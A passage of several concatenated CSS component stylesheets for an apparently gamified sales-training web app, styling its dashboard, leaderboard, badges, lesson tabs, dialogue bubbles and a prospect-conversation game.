.home-lb-name { font-size: 14px; font-weight: 600; color: var(--text-primary); display: flex; align-items: center; gap: 8px }
.home-lb-level { font-size: 12px; color: var(--text-muted) }
.home-lb-you { font-size: 10px; font-weight: 700; color: var(--primary); background: var(--primary-light); padding: 2px 8px; border-radius: 10px; text-transform: uppercase; letter-spacing: .5px }
.home-lb-bar-wrap { flex: 0 0 120px }
.home-lb-bar { height: 6px; background: #e2e8f0; border-radius: 3px; overflow: hidden }
.home-lb-bar-fill { height: 100%; background: linear-gradient(90deg, var(--primary), #3b82f6); border-radius: 3px; transition: width .8s var(--ease) }
.home-lb-xp { font-size: 13px; font-weight: 700; color: var(--text-primary); font-family: 'Space Grotesk', sans-serif; min-width: 60px; text-align: right }

.resume-banner { background: linear-gradient(135deg, #2563eb, #3b82f6, #1d4ed8); border-radius: var(--radius-lg); padding: 18px 24px; margin-bottom: 24px; display: flex; align-items: center; justify-content: space-between; cursor: pointer; transition: all .3s var(--ease); box-shadow: 0 4px 20px rgba(37, 99, 235, .25); position: relative; overflow: hidden }
.resume-banner::after { content: ''; position: absolute; top: 0; left: -100%; width: 100%; height: 100%; background: linear-gradient(90deg, transparent, rgba(255, 255, 255, .15), transparent); animation: bannerShimmer 3s ease-in-out infinite }
@keyframes bannerShimmer { 0% { left: -100% } 50% { left: 100% } 100% { left: 100% } }
.resume-banner:hover { transform: translateY(-2px); box-shadow: 0 8px 28px rgba(37, 99, 235, .35) }
.resume-banner-content { display: flex; flex-direction: column; gap: 2px }
.resume-banner-label { font-size: 12px; color: rgba(255, 255, 255, .8); font-weight: 500; text-transform: uppercase; letter-spacing: .5px }
.resume-banner-module { font-size: 20px; font-weight: 700; color: #fff; font-family: 'Space Grotesk', sans-serif }
.resume-banner-arrow { width: 44px; height: 44px; border-radius: 50%; background: rgba(255, 255, 255, .2); border: none; color: #fff; font-size: 18px; cursor: pointer; display: flex; align-items: center; justify-content: center; transition: all .2s var(--ease); flex-shrink: 0 }
.resume-banner-arrow:hover { background: rgba(255, 255, 255, .35); transform: scale(1.1) }

.formation-complete-banner { background: var(--card-bg); border: 2px solid rgba(16, 185, 129, .3); border-radius: var(--radius-lg); padding: 24px 28px; display: flex; align-items: center; justify-content: space-between; gap: 20px; margin-top: 28px; box-shadow: var(--shadow-sm) }
.formation-complete-banner:hover { box-shadow: var(--shadow-md) }
.formation-complete-left { display: flex; align-items: center; gap: 16px; flex: 1; min-width: 0 }
.formation-complete-check { font-size: 32px; color: var(--success); flex-shrink: 0 }
.formation-complete-title { font-size: 18px; font-weight: 700; color: var(--text-primary); margin-bottom: 4px }
.formation-complete-sub { font-size: 14px; color: var(--text-secondary); line-height: 1.5; margin: 0 }
.formation-complete-btn { flex-shrink: 0; white-space: nowrap }

@media (max-width: 768px) {
  .home-greeting { font-size: 24px }
  .home-subtitle { font-size: 14px }
  .home-kpi-grid { grid-template-columns: 1fr; gap: 12px; margin-bottom: 24px }
  .home-kpi { padding: 16px; gap: 12px }
  .home-kpi-icon { width: 40px; height: 40px; font-size: 16px; border-radius: 12px }
  .home-kpi-value { font-size: 20px; margin-bottom: 6px }
  .home-next-card { flex-direction: column; align-items: flex-start; padding: 16px; gap: 14px }
  .home-next-num { width: 44px; height: 44px; font-size: 18px; border-radius: 12px }
  .home-next-body h3 { font-size: 14px }
  .home-next-meta { gap: 10px; font-size: 11px }
  .home-next-btn { width: 100% }
  .home-next-btn .btn { width: 100%; justify-content: center }
  .resume-banner { padding: 14px 16px; flex-direction: column; gap: 12px; align-items: flex-start }
  .resume-banner-module { font-size: 15px }
  .resume-banner-arrow { width: 36px; height: 36px; font-size: 14px; align-self: flex-end }
  .formation-complete-banner { flex-direction: column; align-items: flex-start; gap: 14px; padding: 18px }
  .formation-complete-title { font-size: 16px }
  .formation-complete-sub { font-size: 13px }
  .formation-complete-btn { width: 100% }
  .formation-complete-btn .btn { width: 100%; justify-content: center }
  .home-badges-grid { grid-template-columns: repeat(2, 1fr); gap: 8px }
  .home-badge-card { padding: 14px 8px }
  .home-badge-card-icon { font-size: 26px }
  .home-badge-card-name { font-size: 11px }
  .home-section-title { font-size: 16px }
  .home-lb-bar-wrap { display: none }
  .home-lb-row { padding: 12px 14px; gap: 10px }
  .home-lb-xp { font-size: 12px; min-width: 50px }
  .home-activity-item { padding: 12px 14px; font-size: 13px }
}
@media (max-width: 480px) {
  .home-greeting { font-size: 20px }
  .home-kpi-grid { gap: 10px }
  .home-kpi { padding: 14px }
  .home-badges-grid { grid-template-columns: repeat(2, 1fr) }
}
</file>
<file: css/components/dashboard.css>
.dash-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px; margin-bottom: 32px }
.dash-stat { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 24px; text-align: center; transition: all .3s var(--ease); box-shadow: var(--shadow-sm) }
.dash-stat:hover { transform: translateY(-4px); box-shadow: var(--shadow-md) }
.dash-stat-icon { width: 48px; height: 48px; border-radius: 14px; display: flex; align-items: center; justify-content: center; font-size: 20px; margin: 0 auto 12px; color: #fff }
.dash-stat-icon.blue { background: linear-gradient(135deg, var(--primary), #3b82f6) }
.dash-stat-icon.green { background: linear-gradient(135deg, var(--success), #34d399) }
.dash-stat-icon.purple { background: linear-gradient(135deg, var(--purple), #a78bfa) }
.dash-stat-icon.amber { background: linear-gradient(135deg, var(--accent), #fbbf24) }
.dash-stat-value { font-size: 28px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; color: var(--text-primary) }
.dash-stat-label { font-size: 12px; color: var(--text-muted); margin-top: 4px; font-weight: 500 }

.steps-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(260px, 1fr)); gap: 20px; margin-bottom: 32px }
.step-card { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 24px; cursor: pointer; transition: all .3s var(--ease); box-shadow: var(--shadow-sm); position: relative; overflow: hidden }
.step-card:hover { transform: translateY(-4px); box-shadow: 0 8px 24px rgba(0, 0, 0, .08); border-color: #93c5fd }
.step-card.completed { border-color: rgba(16, 185, 129, .3) }
.step-card.completed::after { content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px; background: linear-gradient(90deg, var(--success), #34d399) }
.step-card-top { display: flex; justify-content: space-between; align-items: center; margin-bottom: 14px }
.step-card-num { width: 36px; height: 36px; border-radius: 10px; background: linear-gradient(135deg, var(--primary), #3b82f6); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 14px; font-family: 'Space Grotesk', sans-serif; color: #fff }
.step-card-ring { position: relative; width: 48px; height: 48px }
.step-card-ring svg { width: 48px; height: 48px }
.step-card-ring-text { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-size: 10px; font-weight: 700; color: var(--text-muted); font-family: 'Space Grotesk', sans-serif }
.step-card-title { font-size: 15px; font-weight: 600; margin-bottom: 6px; color: var(--text-primary) }
.step-card-desc { font-size: 12px; color: var(--text-muted); line-height: 1.5; margin-bottom: 16px }
.step-card-footer { display: flex; align-items: center; gap: 12px; font-size: 11px; color: var(--text-muted) }
.step-card-footer i { font-size: 10px }
.step-card-time, .step-card-xp { display: flex; align-items: center; gap: 4px }
.step-card-chevron { margin-left: auto; color: var(--text-muted); transition: transform .2s }
.step-card:hover .step-card-chevron { transform: translateX(4px); color: var(--primary) }

.badges-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(140px, 1fr)); gap: 16px }
.badge-card { text-align: center; padding: 24px 14px; border-radius: var(--radius-lg); border: 2px solid var(--card-border); background: var(--card-bg); transition: all .3s var(--ease) }
.badge-card.unlocked { border-color: rgba(245, 158, 11, .3); background: rgba(245, 158, 11, .02) }
.badge-card.locked { opacity: .5; filter: grayscale(.5) }
.badge-card.unlocked:hover { transform: translateY(-4px) scale(1.03); box-shadow: 0 12px 32px rgba(245, 158, 11, .12); border-color: rgba(245, 158, 11, .5) }
.badge-card-icon { font-size: 40px; display: block; margin-bottom: 10px }
.badge-card-name { font-size: 13px; font-weight: 700; color: var(--text-primary); font-family: 'Space Grotesk', sans-serif }
.badge-card-desc { font-size: 11px; color: var(--text-muted); margin-top: 4px; line-height: 1.4 }

.lb-item { display: flex; align-items: center; gap: 14px; padding: 14px 20px; border-bottom: 1px solid var(--card-border); transition: background .2s }
.lb-item:hover { background: rgba(241, 245, 249, .5) }
.lb-item.me { background: var(--primary-light); border-radius: var(--radius-sm) }
.lb-rank { width: 36px; height: 36px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 14px; font-family: 'Space Grotesk', sans-serif; flex-shrink: 0; background: #f1f5f9; color: var(--text-secondary) }
.lb-rank.gold { background: linear-gradient(135deg, #fcd34d, #f59e0b); color: #fff }
.lb-rank.silver { background: linear-gradient(135deg, #e2e8f0, #94a3b8); color: #fff }
.lb-rank.bronze { background: linear-gradient(135deg, #fed7aa, #f97316); color: #fff }
.lb-avatar { width: 40px; height: 40px; border-radius: 50%; background: #e2e8f0; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 13px; flex-shrink: 0; color: var(--text-secondary) }
.lb-info { flex: 1; min-width: 0 }
.lb-name { font-weight: 600; font-size: 14px; display: flex; align-items: center; gap: 8px; color: var(--text-primary) }
.lb-level { font-size: 12px; color: var(--text-muted) }
.lb-badge-you { font-size: 10px; padding: 2px 8px; background: var(--primary); color: #fff; border-radius: 10px; font-weight: 700 }
.lb-progress { flex: 1; height: 6px; background: #e2e8f0; border-radius: 3px; overflow: hidden; max-width: 200px }
.lb-progress-fill { height: 100%; background: linear-gradient(90deg, var(--primary), var(--success)); border-radius: 3px }
.lb-xp { font-weight: 700; font-size: 14px; font-family: 'Space Grotesk', sans-serif; color: var(--primary); flex-shrink: 0 }

@media (max-width: 1200px) { .dash-grid { grid-template-columns: repeat(2, 1fr) } }
@media (max-width: 768px) {
  .steps-grid { grid-template-columns: 1fr }
  .dash-grid { grid-template-columns: 1fr 1fr; gap: 12px }
  .dash-stat { padding: 16px }
  .dash-stat-icon { width: 40px; height: 40px; font-size: 16px; border-radius: 12px; margin-bottom: 8px }
  .dash-stat-value { font-size: 22px }
  .step-card { padding: 18px }
  .step-card-title { font-size: 14px }
  .step-card-desc { font-size: 11px; margin-bottom: 12px }
  .badges-grid { grid-template-columns: repeat(2, 1fr); gap: 10px }
  .badge-card { padding: 16px 10px }
  .badge-card-icon { font-size: 30px }
  .lb-item { padding: 12px 14px; gap: 10px }
  .lb-progress { display: none }
}
@media (max-width: 480px) {
  .dash-grid { grid-template-columns: 1fr }
}
</file>
<file: css/components/step.css>
.module-tabs { display: flex; gap: 6px; padding: 12px 0 0; margin-bottom: 28px; border-bottom: 2px solid var(--card-border); flex-wrap: wrap }
.module-tab { display: inline-flex; align-items: center; gap: 7px; padding: 10px 20px; border: none; background: #f1f5f9; color: var(--text-secondary); font-size: 13px; font-weight: 600; border-radius: 10px 10px 0 0; cursor: pointer; transition: all .2s var(--ease); font-family: 'Inter', sans-serif; position: relative; bottom: -2px; border-bottom: 2px solid transparent }
.module-tab:hover { background: #e2e8f0; color: var(--text-primary) }
.module-tab.active { background: var(--primary); color: #fff; border-bottom-color: var(--primary); box-shadow: 0 2px 8px rgba(37, 99, 235, .25) }
.module-tab i { font-size: 13px }
.tab-indicator { display: inline-flex; align-items: center; justify-content: center; width: 14px; height: 14px; border-radius: 50%; font-size: 8px; margin-left: 4px; flex-shrink: 0; transition: all .3s var(--ease) }
.tab-indicator.tab-done { background: var(--success); color: #fff; width: 16px; height: 16px }
.tab-indicator.tab-current { background: var(--accent); width: 8px; height: 8px; animation: tabDotPulse 2s infinite }
.tab-indicator.tab-pending { background: rgba(100, 116, 139, .2); width: 6px; height: 6px }
.module-tab.active .tab-indicator.tab-done { background: rgba(255, 255, 255, .9); color: var(--success) }
.module-tab.active .tab-indicator.tab-current { background: rgba(255, 255, 255, .6) }
.module-tab.active .tab-indicator.tab-pending { background: rgba(255, 255, 255, .3) }
@keyframes tabDotPulse { 0%, 100% { opacity: 1; transform: scale(1) } 50% { opacity: .6; transform: scale(.8) } }
.module-tab-panels { position: relative }
.module-tab-panel { display: none; animation: tabFadeIn .3s var(--ease) both }
.module-tab-panel.active { display: block }
@keyframes tabFadeIn { from { opacity: 0; transform: translateY(6px) } to { opacity: 1; transform: translateY(0) } }

.objectives-card { background: white; border-radius: 12px; padding: 20px 24px; margin-bottom: 20px; border-left: 4px solid #6366f1; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) }
.objectives-card h3 { color: #6366f1; margin-bottom: 12px; font-size: 18px }
.objectives-card ul { list-style: none; padding: 0 }
.objectives-card li { padding: 6px 0; padding-left: 24px; position: relative }
.objectives-card li::before { content: "\1F3AF"; position: absolute; left: 0 }

.content-tip, .content-stat { display: flex; gap: 14px; padding: 20px 24px; border-radius: 12px; margin-bottom: 24px; border-left: 4px solid; line-height: 1.7; animation: fadeInUp .4s var(--ease) both }
.content-tip { background: #dbeafe; border-color: var(--primary) }
.content-stat { background: #e0e7ff; border-color: #4f46e5 }
.content-block-icon { font-size: 22px; flex-shrink: 0; line-height: 1; color: var(--primary) }
.content-stat .content-block-icon { color: #4f46e5 }
.content-block-body { flex: 1; min-width: 0 }
.content-block-body strong { display: block; font-size: 18px; font-weight: 700; color: var(--text-primary); margin-bottom: 8px; font-family: 'Space Grotesk', sans-serif }
.content-block-body p { font-size: 16px; color: var(--text-secondary); margin: 4px 0; line-height: 1.7 }
.content-block-body ul { padding-left: 8px; margin: 10px 0; list-style: none }
.content-block-body ul li { margin: 8px 0; padding-left: 22px; position: relative; font-size: 16px; color: var(--text-secondary); line-height: 1.7 }
.content-block-body ul li::before { content: ''; position: absolute; left: 0; top: 11px; width: 6px; height: 6px; border-radius: 50%; background: #4f46e5 }
.content-block-body ol { padding-left: 20px; margin: 10px 0 }
.content-block-body ol li { margin: 8px 0; font-size: 16px; color: var(--text-secondary); line-height: 1.7 }

.chat-window { background: #f1f5f9; border-radius: 16px; padding: 24px; border: 1px solid #e2e8f0 }
.chat-window-title { font-size: 18px; font-weight: 700; color: var(--text-primary); margin-bottom: 20px; font-family: 'Space Grotesk', sans-serif }
.chat-separator { display: flex; align-items: center; gap: 16px; margin: 24px 0 }
.chat-separator::before, .chat-separator::after { content: ''; flex: 1; border-top: 2px dashed #cbd5e1 }
.chat-separator span { font-size: 12px; font-weight: 600; color: var(--text-muted); white-space: nowrap; text-transform: uppercase; letter-spacing: .5px }
.dialogue-bubbles { display: flex; flex-direction: column; gap: 16px }
.dialogue-row { display: flex; align-items: flex-start; gap: 10px; max-width: 75% }
.dialogue-consultant { align-self: flex-start }
.dialogue-client { align-self: flex-end; flex-direction: row }
.dialogue-avatar { width: 36px; height: 36px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 14px; flex-shrink: 0 }
.dialogue-avatar.consultant { background: #3b82f6; color: #fff }
.dialogue-avatar.client { background: #94a3b8; color: #fff }
.dialogue-bubble { padding: 14px 18px; font-size: 15px; line-height: 1.7; color: var(--text-secondary) }
.dialogue-bubble.consultant { background: linear-gradient(135deg, #dbeafe, #eff6ff); border-radius: 4px 16px 16px 16px; border-left: 3px solid var(--primary) }
.dialogue-bubble.client { background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 16px 4px 16px 16px }
.dialogue-bubble-header { display: flex; align-items: baseline; gap: 8px; margin-bottom: 6px }
.dialogue-name { font-size: 13px; font-weight: 700 }
.dialogue-name.consultant { color: #2563eb }
.dialogue-name.client { color: #64748b }
.dialogue-meta { font-size: 11px; color: #94a3b8; font-style: italic }
.dialogue-bubble-text { color: var(--text-secondary) }
.dialogue-bubble em { font-style: italic; color: var(--text-secondary) }

.story-card { background: #fff; border-radius: 16px; overflow: hidden; box-shadow: 0 4px 12px rgba(0, 0, 0, .08); margin-bottom: 24px }
.story-card-accent { height: 6px; background: linear-gradient(135deg, #6366f1, #8b5cf6) }
.story-card-body { padding: 24px }
.case-card-item { padding: 16px 20px; border-radius: 12px; margin-bottom: 12px; border-left: 4px solid }
.case-card-item p { font-size: 16px; color: var(--text-secondary); margin: 0; line-height: 1.7 }
.case-card-label { font-size: 11px; font-weight: 700; text-transform: uppercase; color: #94a3b8; letter-spacing: .5px; margin-bottom: 4px }
.case-card-header { font-size: 15px; font-weight: 700; margin-bottom: 10px; display: flex; align-items: center; gap: 10px }
.case-card-icon { width: 40px; height: 40px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 16px; flex-shrink: 0; color: #fff }
.case-card-icon.situation { background: #f97316 }
.case-card-icon.solution { background: #22c55e }
.case-card-icon.result { background: #3b82f6 }
.case-situation-card { background: #fff8f0; border-color: #f97316 }
.case-situation-card .case-card-header { color: #ea580c }
.case-solution-card { background: #f0fdf4; border-color: #22c55e }
.case-solution-card .case-card-header { color: #16a34a }
.case-result-card { background: #eff6ff; border-color: #3b82f6 }
.case-result-card .case-card-header { color: #2563eb }
.case-lesson-card { background: #fffbeb; border-color: #f59e0b }
.case-lesson-card .case-card-header { color: #b45309; font-size: 16px }

@media (max-width: 768px) {
  .module-tabs { gap: 4px; overflow-x: auto; flex-wrap: nowrap; -webkit-overflow-scrolling: touch; scrollbar-width: none; padding-bottom: 2px; margin-bottom: 20px }
  .module-tabs::-webkit-scrollbar { display: none }
  .module-tab { padding: 12px 14px; font-size: 13px; min-height: 44px; white-space: nowrap; flex-shrink: 0 }
  .module-tab i { font-size: 11px }
  .dialogue-row { max-width: 90% }
  .dialogue-bubble { padding: 10px 14px; font-size: 13px }
  .chat-window { padding: 16px; border-radius: 12px }
  .story-card-body { padding: 16px }
  .case-card-item { padding: 12px 14px }
  .case-card-item p { font-size: 14px }
  .objectives-card { padding: 16px 18px }
  .objectives-card h3 { font-size: 16px }
  .content-tip, .content-stat { padding: 14px 16px; margin-bottom: 16px }
  .content-block-body strong { font-size: 15px }
  .content-block-body p, .content-block-body ul li, .content-block-body ol li { font-size: 14px }
}
[data-panel="script"] .card { border-left: 3px solid var(--primary); position: relative }
[data-panel="script"] .card + .card::before { content: ''; position: absolute; top: -12px; left: 20%; right: 20%; height: 1px; background: linear-gradient(90deg, transparent, var(--card-border), transparent) }
[data-panel="script"] .card-body strong { display: inline; padding: 2px 0 }
[data-panel="script"] .card-icon.green { background: linear-gradient(135deg, var(--primary), #3b82f6) }
[data-panel="script"] .card-title { position: relative }

@media (max-width: 480px) {
  .module-tab { padding: 12px 10px; font-size: 12px; min-height: 44px; gap: 4px }
}
</file>
<file: css/components/game.css>
.dg-wrapper {
  max-width: 800px;
  margin: 0 auto;
}

.dg-top-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 8px;
  gap: 16px;
}

.dg-progress-info {
  display: flex;
  align-items: center;
  gap: 12px;
}

.dg-step-label {
  font-size: 12px;
  font-weight: 700;
  color: var(--primary);
  background: var(--primary-light);
  padding: 4px 10px;
  border-radius: 20px;
  letter-spacing: 0.3px;
}

.dg-step-title {
  font-size: 15px;
  font-weight: 600;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.dg-score-badge {
  display: flex;
  align-items: center;
  gap: 6px;
  background: linear-gradient(135deg, #fef3c7, #fde68a);
  padding: 6px 14px;
  border-radius: 20px;
  font-weight: 700;
  font-size: 15px;
  color: #92400e;
  white-space: nowrap;
}

.dg-score-badge i {
  color: #f59e0b;
  font-size: 14px;
}

.dg-score-max {
  font-weight: 500;
  font-size: 12px;
  opacity: 0.7;
}

.dg-progress-bar {
  width: 100%;
  height: 6px;
  background: #e2e8f0;
  border-radius: 3px;
  margin-bottom: 16px;
  overflow: hidden;
}

.dg-progress-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--primary), #3b82f6);
  border-radius: 3px;
  transition: width 0.5s var(--ease);
}

.dg-scene {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.dg-bubble-row {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.dg-avatar-col {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.dg-avatar {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: linear-gradient(135deg, #0ea5e9, #0284c7);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  box-shadow: 0 4px 12px rgba(14, 165, 233, 0.3);
}

.dg-avatar-name {
  font-size: 11px;
  font-weight: 600;
  color: var(--text-muted);
}

.dg-speech-bubble {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 4px 16px 16px 16px;
  padding: 16px 20px;
  flex: 1;
  box-shadow: var(--shadow-sm);
  position: relative;
}

.dg-speech-bubble p {
  margin: 0;
  font-size: 15px;
  line-height: 1.65;
  color: var(--text-secondary);
  font-style: italic;
}

.dg-situation {
  display: flex;
  gap: 14px;
  padding: 18px 22px;
  border-radius: var(--radius);
  background: #eff6ff;
  border: 1px solid #bfdbfe;
  align-items: flex-start;
}

.dg-situation-icon {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: var(--primary);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  flex-shrink: 0;
}

.dg-situation p {
  margin: 0;
  font-size: 15px;
  line-height: 1.65;
  color: var(--text-primary);
  font-weight: 500;
}

.dg-choices {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.dg-choice-btn {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 16px 20px;
  background: var(--card-bg);
  border: 2px solid var(--card-border);
  border-radius: var(--radius);
  cursor: pointer;
  text-align: left;
  transition: all 0.2s var(--ease);
  font-family: inherit;
  width: 100%;
}

.dg-choice-btn:hover:not(:disabled) {
  border-color: var(--primary);
  background: var(--primary-light);
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
}

.dg-choice-btn:disabled {
  cursor: default;
  opacity: 0.7;
}

.dg-choice-btn.dg-selected-good {
  border-color: var(--success);
  background: var(--success-light);
  opacity: 1;
}

.dg-choice-btn.dg-selected-medium {
  border-color: var(--accent);
  background: var(--accent-light);
  opacity: 1;
}

.dg-choice-btn.dg-selected-bad {
  border-color: var(--danger);
  background: var(--danger-light);
  opacity: 1;
}

.dg-choice-btn.dg-reveal-good {
  border-color: var(--success);
  border-style: dashed;
  opacity: 0.85;
}

.dg-choice-letter {
  width: 32px;
  height: 32px;
  border-radius: 8px;
  background: #f1f5f9;
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 14px;
  flex-shrink: 0;
  transition: all 0.2s var(--ease);
}

.dg-choice-btn:hover:not(:disabled) .dg-choice-letter {
  background: var(--primary);
  color: #fff;
}

.dg-choice-text {
  font-size: 14px;
  line-height: 1.6;
  color: var(--text-secondary);
  padding-top: 4px;
}

.dg-feedback-area {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.dg-feedback {
  padding: 18px 22px;
  border-radius: var(--radius);
  border-left: 4px solid;
}

.dg-feedback-good {
  background: #f0fdf4;
  border-color: var(--success);
}

.dg-feedback-medium {
  background: #fffbeb;
  border-color: var(--accent);
}

.dg-feedback-bad {
  background: #fef2f2;
  border-color: var(--danger);
}

.dg-feedback-header {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 8px;
}

.dg-feedback-good .dg-feedback-header {
  color: var(--success);
}

.dg-feedback-medium .dg-feedback-header {
  color: #b45309;
}

.dg-feedback-bad .dg-feedback-header {
  color: var(--danger);
}

.dg-feedback p {
  margin: 0;
  font-size: 14px;
  line-height: 1.6;
  color: var(--text-secondary);
}

.dg-reply-bubble {
  margin-top: 4px;
}

.dg-pain-tag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: linear-gradient(135deg, #dcfce7, #bbf7d0);
  color: #166534;
  padding: 10px 18px;
  border-radius: var(--radius-sm);
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.3px;
  align-self: flex-start;
}

.dg-pain-tag i {
  font-size: 16px;
}

.dg-next-btn {
  align-self: flex-end;
}

.dg-results {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.dg-result-header {
  text-align: center;
  padding: 40px 24px 32px;
  border-radius: var(--radius-lg);
  position: relative;
  overflow: hidden;
}

.dg-result-header::before {
  content: '';
  position: absolute;
  inset: 0;
  opacity: 0.06;
  background: radial-gradient(circle at 50% 0%, currentColor, transparent 70%);
}

.dg-result-gold {
  background: linear-gradient(135deg, #fefce8, #fef9c3);
  border: 2px solid #fde047;
  color: #854d0e;
}

.dg-result-blue {
  background: linear-gradient(135deg, #eff6ff, #dbeafe);
  border: 2px solid #93c5fd;
  color: #1e40af;
}

.dg-result-orange {
  background: linear-gradient(135deg, #fff7ed, #ffedd5);
  border: 2px solid #fdba74;
  color: #9a3412;
}

.dg-result-red {
  background: linear-gradient(135deg, #fef2f2, #fee2e2);
  border: 2px solid #fca5a5;
  color: #991b1b;
}

.dg-result-icon-wrap {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.7);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 28px;
  margin: 0 auto 16px;
  backdrop-filter: blur(8px);
}

.dg-result-score-big {
  font-size: 56px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1;
  margin-bottom: 8px;
}

.dg-result-score-big span {
  font-size: 24px;
  font-weight: 500;
  opacity: 0.6;
}

.dg-result-header h2 {
  font-size: 22px;
  font-weight: 700;
  margin: 8px 0 4px;
  font-family: 'Space Grotesk', sans-serif;
}

.dg-result-header p {
  font-size: 15px;
  opacity: 0.8;
  margin: 0;
}

.dg-new-best {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(255, 255, 255, 0.6);
  padding: 4px 14px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
  margin-top: 12px;
  backdrop-filter: blur(4px);
}

.dg-result-breakdown {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 24px;
}

.dg-result-breakdown h3,
.dg-result-pains h3,
.dg-result-prospect h3 {
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  margin: 0 0 16px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.dg-result-breakdown h3 i,
.dg-result-pains h3 i,
.dg-result-prospect h3 i {
  color: var(--primary);
}

.dg-steps-recap {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.dg-recap-row {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  background: #f8fafc;
  border-radius: var(--radius-sm);
}

.dg-recap-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  flex-shrink: 0;
}

.dg-dot-good { background: var(--success); }
.dg-dot-medium { background: var(--accent); }
.dg-dot-bad { background: var(--danger); }

.dg-recap-label {
  flex: 1;
  font-size: 14px;
  color: var(--text-secondary);
}

.dg-recap-pts {
  font-weight: 700;
  font-size: 13px;
  color: var(--text-primary);
}

.dg-result-pains {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 24px;
}

.dg-pain-grid {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.dg-pain-card {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 16px 18px;
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
  border-radius: var(--radius);
}

.dg-pain-card-icon {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: var(--success);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  flex-shrink: 0;
}

.dg-pain-card-body {
  flex: 1;
  min-width: 0;
}

.dg-pain-card-name {
  font-size: 13px;
  font-weight: 700;
  color: #166534;
  letter-spacing: 0.3px;
}

.dg-pain-card-solution {
  font-size: 13px;
  color: var(--text-secondary);
  margin-top: 4px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.dg-pain-card-solution i {
  font-size: 10px;
  color: var(--success);
}

.dg-result-prospect {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 24px;
}

.dg-prospect-card {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.dg-prospect-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 14px;
  border-radius: var(--radius-sm);
}

.dg-prospect-row:nth-child(odd) {
  background: #f8fafc;
}

.dg-prospect-row span {
  font-size: 13px;
  color: var(--text-muted);
}

.dg-prospect-row strong {
  font-size: 14px;
  color: var(--text-primary);
}

.dg-result-actions {
  display: flex;
  justify-content: center;
  gap: 12px;
  padding-top: 8px;
}

.pg-prospect-banner {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 16px 20px;
  border-radius: var(--radius-lg);
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-left: 4px solid;
  box-shadow: var(--shadow-sm);
  margin-bottom: 8px;
}

.pg-prospect-avatar {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  flex-shrink: 0;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.pg-prospect-info {
  flex: 1;
  min-width: 0;
}

.pg-prospect-name {
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
}

.pg-persona-badge {
  display: inline-flex;
  align-items: center;
  padding: 2px 10px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
}

.pg-prospect-details {
  font-size: 13px;
  color: var(--text-muted);
